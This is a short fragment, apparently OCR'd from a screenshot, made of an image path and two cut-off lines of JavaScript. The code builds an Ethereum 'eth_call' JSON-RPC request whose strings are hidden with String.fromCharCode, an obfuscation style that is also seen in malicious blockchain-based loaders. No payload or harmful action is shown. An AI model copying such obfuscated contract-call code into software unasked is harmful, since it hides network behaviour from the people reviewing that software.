
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),pa
),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,11